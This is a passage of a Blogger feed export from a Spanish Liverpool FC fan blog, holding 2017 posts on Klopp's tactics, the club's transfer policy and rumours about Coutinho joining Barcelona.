-18.0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u0026nbsp; Centímetros en el área. \u003C\/b\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003ELos reds consiguen\nhabilitar frecuentemente a los hombres que están en el lateral del área para\npoder centrar, normalmente Clyne o el atacante que caiga hacia fuera. Una vez\nno pudieron hacerlo cuando estos llegaban en ventaja, los centros pasaron a ser\nun recurso mal explotado. La incorporación de \u003Cb\u003ESolanke\u003C\/b\u003E puede sanar en cierta\nmedida este problema por el mero hecho de contar con más centímetros de los\nhabituales en el corazón del área. El joven delantero inglés es un futbolista\nque conoce el arte de usar el cuerpo y sus 186 centímetros pueden sumar remate aéreo o bien bajar\nbalones y favorecer la llegada de la segunda línea.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiomJ9-xWARit5gTSVqu0yoP_5pk__eJ0ixMlyS1W1nlspe4Xv9lJS2KEocX60eZXvIylv-MvyPZG5zml_dOCrCn7MjZW1uFV4RGhISsKCQtaeppaEQSxqLtirVjrC6WVm_sTH_naP3nGV1\/s1600\/solan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"568\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiomJ9-xWARit5gTSVqu0yoP_5pk__eJ0ixMlyS1W1nlspe4Xv9lJS2KEocX60eZXvIylv-MvyPZG5zml_dOCrCn7MjZW1uFV4RGhISsKCQtaeppaEQSxqLtirVjrC6WVm_sTH_naP3nGV1\/s400\/solan.png\" width=\"381\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-indent: -18pt;\"\u003EFirmino\ncomo pasador.\u0026nbsp; \u003C\/b\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003ESu papel como 9 del\nequipo se lo ganó gracias a su capacidad rematadora pero sobre todo debido a su\ncapacidad para moverse y juntar compañeros. Esas cualidades debía mostrarlas\npara que todo funcionase pero ante todo la primera de ellas pues durante el\nciclo de Klopp no ha habido figura que clavase veinte goles por temporada. Así\npues, tener a Salah y \u003Cb\u003EMané\u003C\/b\u003E en los flancos puede significar ceder parte de esa responsabilidad y hacer mostrar más intensamente\nsu faceta de buen asistente. Con su buena visión de juego y su creatividad en los últimos metros, la conexión con los africanos será fructífera. En parte porque una vez se\nasome al círculo central o los ¾ de campo y haga uno de sus buenos controles\norientados, puede girarse, encontrarles y dar rienda suelta a su velocidad.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofATDEcVl1K2NJJ_gxF7PuDHhwJ8OAszzzlUcGlrTTvNAcsXsScCtIP8ADQ1ik6KUWhSeng3an6E0QdqgPDAgvmjjC0GN5mKpze2gpwcUZLJoPmcA8KGXTSzLsCewlgtfjF_T5O_VV4Oj\/s1600\/DGOdOQ9XUAEK6NP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"594\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofATDEcVl1K2NJJ_gxF7PuDHhwJ8OAszzzlUcGlrTTvNAcsXsScCtIP8ADQ1ik6KUWhSeng3an6E0QdqgPDAgvmjjC0GN5mKpze2gpwcUZLJoPmcA8KGXTSzLsCewlgtfjF_T5O_VV4Oj\/s400\/DGOdOQ9XUAEK6NP.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEl mercado aún no ha cerrado y el\nclub aún puede encontrar más complementos o quién sabe, un artículo que mejore\nciertas partes del vestuario. Se espera alguna sorpresa más de cara a la larga\ntemporada que se avecina. ¿Será posible?\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/5808373240972465934\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/5808373240972465934","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/5808373240972465934"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/5808373240972465934"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2017\/08\/klopp-acoplando-las-piezas-del.html","title":"Klopp acoplando las piezas del Liverpool 2017-18 por @Javi15195"}],"author":[{"name":{"$t":"Javier Cordero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14233357573517967609"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGiq6jm7vz84IKa8refupAsoPGjbaJ1MFBo1WWJmerTp7Jb41OGh4sCaNQMYl9xxL427Y8wn81sfY0oIjAmZLL4jWCnHxQ4mxaEpUtrbOjlbH2_gVMD87gyZj2SGTVVA\/s220\/Steven-Gerrard-emocionado-por-homenaje.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakc0OuQGWLBbHpK1jRWE0fRi9Lv2dZOR-TveGkDbwp_xvXvBpGNp4NG-cW1nkazH6Io4wQhjr3ILaXhk4mvOOd1gRQkJf_TgMTK6BOzr5_nI7asFunEebhm_6zcBdJFQ3Rl4MakJTupfi\/s72-c\/Sin+t%25C3%25ADtulo-1+copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-3437860636014251509"},"published":{"$t":"2017-08-06T23:10:00.000+02:00"},"updated":{"$t":"2017-08-06T23:10:10.699+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FSG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klopp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool 2017-18"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transfer News"}],"title":{"type":"text","$t":"Jürgen Klopp y su política de fichajes por @Oneclubman"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClv34NDV8r8ebCfXIFqcujBBch2BNgjeZ3IwZ5y940kZKVwvR1iFWdzS_9_8ZE96DEKpESKPfzLWgeWZIhnGxtojAtOU2W6awfTQtYXyhXfUrsJ8-i0rQ3yNSItFO8JgFzAA9B2AU0CyJ\/s1600\/Banner3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"1000\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClv34NDV8r8ebCfXIFqcujBBch2BNgjeZ3IwZ5y940kZKVwvR1iFWdzS_9_8ZE96DEKpESKPfzLWgeWZIhnGxtojAtOU2W6awfTQtYXyhXfUrsJ8-i0rQ3yNSItFO8JgFzAA9B2AU0CyJ\/s400\/Banner3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl difícil mercado europeo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO-_AoXKrf7J7YrCi1DeU_CDXLPhKwClZrsHL-yQQOyVuhypsKQmakBY7T60gsUFWF2gUqehEAp2ZLaZp_L1xMyldnjV82FzF1Xi6uTTTbnx0G7hljJRV4QgOAlyDSWikzgmEfYd7oiosk\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"620\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO-_AoXKrf7J7YrCi1DeU_CDXLPhKwClZrsHL-yQQOyVuhypsKQmakBY7T60gsUFWF2gUqehEAp2ZLaZp_L1xMyldnjV82FzF1Xi6uTTTbnx0G7hljJRV4QgOAlyDSWikzgmEfYd7oiosk\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOIv_JhIutYtghC3H7CY6mUfCQILosAFa4-fWyUNmW4hWKVRqYMAiCocONXQpxD9ASnSTQuLw94zYs6-sWvBivaDPZtZSJlW8VR0k_JYJWayi2_vDtqp4ZNxHaK-TUsZgHoLQrDGfze4Up\/s1600\/98a0981f68f1ac1f2349a3b64aea4608_bigger.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"73\" data-original-width=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOIv_JhIutYtghC3H7CY6mUfCQILosAFa4-fWyUNmW4hWKVRqYMAiCocONXQpxD9ASnSTQuLw94zYs6-sWvBivaDPZtZSJlW8VR0k_JYJWayi2_vDtqp4ZNxHaK-TUsZgHoLQrDGfze4Up\/s1600\/98a0981f68f1ac1f2349a3b64aea4608_bigger.jpeg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPor Joxe María Zábala\u003C\/span\u003E\u003C\/b\u003E \u0026nbsp;(@Oneclubman)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEl primer mes de este larguísimo mercado veraniego se ha cumplido ya. El Liverpool de Jürgen Klopp ha incorporado a Dominic Solanke, Andy Robertson y Mohamed Salah. Los dos primeros son dos jóvenes promesas del futbol británico, que a priori son jugadores para complementar el fondo de armario del conjunto Red. El egipcio por su parte es el fichaje estrella del Liverpool por el momento.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas primeras voces críticas, ya empiezan aflorar en esos pseudo seguidores Reds, que ante la expectativa de fichar a jugadores como \u003Cb\u003EMbappé, Naby Keïta, Mendy, Virgil van Dijk\u003C\/b\u003E... no se están concretando, empiezan a criticar al club y más concretamente a \u003Cb\u003EFSG\u003C\/b\u003E, por considerar que no realizan los esfuerzos necesarios para que se fichen a ese tipo de jugadores. Las cifras en las que se está moviendo esta temporada el Liverpool, son las mayores de su historia. La imposibilidad de concretar algunos de esos fichajes, pese a tener el beneplácito del jugador y ofrecer cantidades que superan con creces los registros en los que se ha movido el club de Merseyside durante toda su historia, no han logrado convencer a sus clubes de origen. Causando un gran pesar en esos seguidores Reds, ávidos de fichajes de relumbrón. Mi pregunta es, \u003Cb\u003E¿qué culpa tiene en estos casos FSG? ¿Que se les puede achacar?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyOaBCJoClxe4sliKUmBZXO2u84RoBGaNVQzBPeOWFGWOFbmWk1ZwGxdZ1sPZTFjuEDicL9gw8QmsYe_IjhLjK0pGDpEf9hrWH2lWhu_35kE1f0OtrqbwseUMgsB47v2w6eIeIdKcscCa\/s1600\/2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"720\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyOaBCJoClxe4sliKUmBZXO2u84RoBGaNVQzBPeOWFGWOFbmWk1ZwGxdZ1sPZTFjuEDicL9gw8QmsYe_IjhLjK0pGDpEf9hrWH2lWhu_35kE1f0OtrqbwseUMgsB47v2w6eIeIdKcscCa\/s400\/2.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EJürgen Klopp\u003C\/b\u003E es un técnico que sabe muy bien que es lo que quiere, sus gustos son muy definidos y si no puede traer ese jugador que considera que es el idóneo para el futbol que a él le gusta desarrollar, prefiere esperarlo si se puede, a traer un sustituto que no le convenza tanto. Lo más fácil sería traer otro jugador y apaciguar esa ansia que hay en el futbol actual de incorporar jugadores a diestro y siniestro. La actitud de Klopp es cuando menos poco habitual, en un fútbol como el de hoy, en el que en la mayoría de grandes equipos se están acostumbrando más a celebrar fichajes como si fueran títulos. Esto conlleva que para esos pseudo seguidores a los que antes me he referido, sea un fracaso de mercado veraniego y lo utilicen como arma arrojadiza hacia FSG.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde el mayor de los respetos, me gustaría a esos seguidores descontentos darles un par de consejos; Primero que se preocupasen en informarse cuál era la situación económica del club antes de la llegada de FSG y cuál es la de ahora. En segundo lugar recomendarles que hagan un examen de consciencia para confirmar que el \u003Cb\u003ELiverpool\u003C\/b\u003E es el club de sus amores, porque con esa mentalidad que tienen, iban a ser mucho más felices con otro tipo de equipos, como por ejemplo el Paris Saint-Germain, que tras el fichaje de \u003Cb\u003ENeymar\u003C\/b\u003E se ha puesto muy de moda...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRujLTDjvAvCDeB-4KDz7IysH7NNX-vfNLvruR1znBFdJRQdrheZtUnny9wGQx0JN_oCPT8rwDa_5ByVx7L9hHemkOwdT7ZSBcAPbL_8U2TTOyxPYRgetpGdIWdI2Sx46E5xrp8XBs-Ij\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1200\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRujLTDjvAvCDeB-4KDz7IysH7NNX-vfNLvruR1znBFdJRQdrheZtUnny9wGQx0JN_oCPT8rwDa_5ByVx7L9hHemkOwdT7ZSBcAPbL_8U2TTOyxPYRgetpGdIWdI2Sx46E5xrp8XBs-Ij\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYo quiero pensar que con un personaje como Klopp a los mandos del club, nos convierte en un equipo diferente, o eso es lo que me gustaría que fuese. Aunque igual es más un deseo que una realidad, pero ella yo con mis ilusiones...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/3437860636014251509\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/3437860636014251509","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/3437860636014251509"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/3437860636014251509"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2017\/08\/jurgen-klopp-y-su-politica-de-fichajes.html","title":"Jürgen Klopp y su política de fichajes por @Oneclubman"}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClv34NDV8r8ebCfXIFqcujBBch2BNgjeZ3IwZ5y940kZKVwvR1iFWdzS_9_8ZE96DEKpESKPfzLWgeWZIhnGxtojAtOU2W6awfTQtYXyhXfUrsJ8-i0rQ3yNSItFO8JgFzAA9B2AU0CyJ\/s72-c\/Banner3.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-97074486848174092"},"published":{"$t":"2017-07-26T09:30:00.000+02:00"},"updated":{"$t":"2017-07-26T09:30:34.956+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"a mil millas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Barça"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coutinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klopp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neymar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prensa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transfer News"}],"title":{"type":"text","$t":"You´ll never speculate alone, Coutinho II."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6b8a6ou3tGIn9NB4Db5jA-0hXEfm-F54k6aSkyuqecmHMVBNOUp-urhlBB6DH_t8fOozbkA_4QTcNdmd-Eoe8DAb74GghN51BjJmz9FgWktHBV6Kl2uIHI6JDYc1cFGsirjZYRmlL1ETR\/s1600\/Banner3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"1000\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6b8a6ou3tGIn9NB4Db5jA-0hXEfm-F54k6aSkyuqecmHMVBNOUp-urhlBB6DH_t8fOozbkA_4QTcNdmd-Eoe8DAb74GghN51BjJmz9FgWktHBV6Kl2uIHI6JDYc1cFGsirjZYRmlL1ETR\/s400\/Banner3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos dicen sí o eso creen.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7N6ObSBQWweL1mT1CfmjspFjzQ9NaJFra8ujlxWP4r4xuJbLaLovGYHYOzrYc0G2MqkMe-YMVNSWsI1njs4-gmP8Z1lbyvcrsrb1qN8rape8KjISHbsnjlP3B4JO2yVTJYhhgtvZiLG68\/s1600\/cou2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"850\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7N6ObSBQWweL1mT1CfmjspFjzQ9NaJFra8ujlxWP4r4xuJbLaLovGYHYOzrYc0G2MqkMe-YMVNSWsI1njs4-gmP8Z1lbyvcrsrb1qN8rape8KjISHbsnjlP3B4JO2yVTJYhhgtvZiLG68\/s400\/cou2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MPLrDZjDsT1Az0QVuRZdT_FDLLQLhgyRlT2dSBRfTjOg7LClKtrlSeJ3YXAPDDlWHe5YmfAzldksr9WRgAG083yX7CdenlnPzi8e7Fr05oKCGMcNytWM3IyK89emo7JE0WaaFe8sEvo3\/s1600\/Jorge1.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"60\" data-original-width=\"58\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MPLrDZjDsT1Az0QVuRZdT_FDLLQLhgyRlT2dSBRfTjOg7LClKtrlSeJ3YXAPDDlWHe5YmfAzldksr9WRgAG083yX7CdenlnPzi8e7Fr05oKCGMcNytWM3IyK89emo7JE0WaaFe8sEvo3\/s1600\/Jorge1.JPG\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPor George Olmos \u003Ca href=\"https:\/\/twitter.com\/George_Olmos\" target=\"_blank\"\u003E(@george_olmos)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEn la tarde-noche de ayer comenzaba un nuevo capítulo del culebrón del verano, Coutinho parecía que ya empaqueto sus maletas y se iba del Liverpool, todo esto comentado por parte de la prensa catalana y es que Neymar, compañero suyo en todas las categorías inferiores de Brasil, había pedido en su lista de regalos de cumpleaños que si querían que siguiera como blaugrana, el genio brasileño debía vestir los colores del Barça.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace pocas fechas a \u003Cb\u003EKlopp\u003C\/b\u003E se le preguntaba en rueda de prensa por la situación de \u003Cb\u003ECoutinh\u003C\/b\u003Eo, el técnico alemán tras ganar al Leicester City, lo dejaba claro, no estaba en venta y además comentaba que el brasileño se encontraba contento en la ciudad y con el equipo “\u003Cb\u003E\u003Ci\u003ESé que se siente completamente más que bien en el Liverpool. Le encanta el club, la ciudad - está claro\u003C\/i\u003E\u003C\/b\u003E\" decía el técnico alemán en rueda de prensa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY es que para Klopp su piedra angular en el proyecto es Coutinho, en la pasada temporada, los últimos partidos ya colocaron al número 10 en \u0026nbsp;otra posición, algo que por ejemplo su entrenador en la canarinha, \u003Cb\u003ETité,\u003C\/b\u003E le gustó y quiso probarlo en siguientes partidos con el cuadro sudamericano.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1L95z5P9NuIE2P9RUbYDQDdMbCUPOtbwAWWx_-IA0JyDN6qjxxxrB-dqu6bmhhS8fPTq7gHJ40gD2IqQXVG2MyLiF1odoBPc4W2KuvrTxS04-7EaiXnLeq35pgcoNjfdRQLhcPqWGYCTZ\/s1600\/cou1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1199\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1L95z5P9NuIE2P9RUbYDQDdMbCUPOtbwAWWx_-IA0JyDN6qjxxxrB-dqu6bmhhS8fPTq7gHJ40gD2IqQXVG2MyLiF1odoBPc4W2KuvrTxS04-7EaiXnLeq35pgcoNjfdRQLhcPqWGYCTZ\/s400\/cou1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero volvamos al meollo de la cuestión, la historia \u003Cb\u003ENeymar-Coutinho\u003C\/b\u003E, según la prensa catalana, están unidas, no sólo en el campo. \u003Cb\u003ENeymar\u003C\/b\u003E ha estado jugando en las últimas horas con un deshojando la margarita de si me voy al PSG o si sigo en el Barça, parece que todo va unido a la llegada de Coutinho, si Neymar sigue, parece que Coutinho es una de sus peticiones para continuar y si se va, parece que también ven al brasileño como el recambio, vamos una montaña rusa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitBtQko-o_O7HEr3gvbPHKlSTHUQwxE00txP6LuLkBh1X8ihCP0ojm-FB15Zc3aU5vJVkGBJ3Cca6IbMnvWhEZ5mwYD5MAG213DHrEepsuw1KQJCjb3Yp1RDOkDrhpLFCyNddVW70SM8GG\/s1600\/Image-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitBtQko-o_O7HEr3gvbPHKlSTHUQwxE00txP6LuLkBh1X8ihCP0ojm-FB15Zc3aU5vJVkGBJ3Cca6IbMnvWhEZ5mwYD5MAG213DHrEepsuw1KQJCjb3Yp1RDOkDrhpLFCyNddVW70SM8GG\/s400\/Image-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr 